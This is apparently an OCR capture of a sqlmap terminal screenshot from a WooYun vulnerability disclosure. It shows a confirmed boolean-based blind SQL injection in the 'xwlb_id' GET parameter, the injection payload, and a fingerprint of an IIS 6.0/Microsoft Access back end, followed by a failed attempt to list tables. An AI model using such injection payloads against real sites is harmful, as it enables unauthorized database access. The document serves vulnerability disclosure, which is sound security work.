 root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
---
Place: GET
Parameter: xwlb_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: xwlb_id=36 AND 3949=3949
---
[04:59:46] [INFO] testing Microsoft Access
[05:00:10] [INFO] confirming Microsoft Access
[05:00:10] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[05:00:10] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[05:00:10] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[05:00:10] [WARNING] running in a single-thread mode. Please consider usage of option '--
threads' for faster data retrieval
[05:00:10] [INFO] retrieved:
[05:00:10] [WARNING] in case of continuous data retrieval problems you are advised to try
 a switch '--no-cast' and/or switch '--hex'
[05:00:10] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Acce
ss_masterdb'
[05:00:10] [ERROR] cannot retrieve table names, back-end DBMS is Access
<< back | track 5
www.wooyun.org